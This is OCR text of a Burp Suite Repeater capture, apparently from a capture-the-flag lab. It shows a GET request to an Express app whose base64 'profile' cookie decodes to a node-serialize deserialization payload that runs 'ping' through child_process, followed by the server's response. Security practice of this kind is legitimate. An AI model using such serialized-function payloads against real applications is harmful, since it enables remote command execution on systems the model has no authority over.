 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 10.10.10.85:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: profile=
eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9yZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlYygncGluZyAtYzEgMTAuMTAuMTYuMTE5JywgZnVuY3Rpb24oZXJyb3Isc
3Rkb3V0LHN0ZGVycikgeyBjb25zb2xlLmxvZyhzdGRvdXQpIH0pIiwiY291bnRyeSI6IklkayBQcm9iYWJseSBTb21ld2hlcmUgRHVtYiIsImNpdHkiOiJMYW1ldG93bi
IsIm51bSI6IjIifQ==
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"c-8lfvj2TmiRRvB7K+JPws1w9h6aY"
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 31
5 ETag: W/"1f-9c6Vv26POholW8nRGV1jl5rtV3U"
6 Date: Sat, 20 Jun 2020 16:15:57 GMT
7 Connection: close
8
9 Hey [object Object] 2 + 2 is 22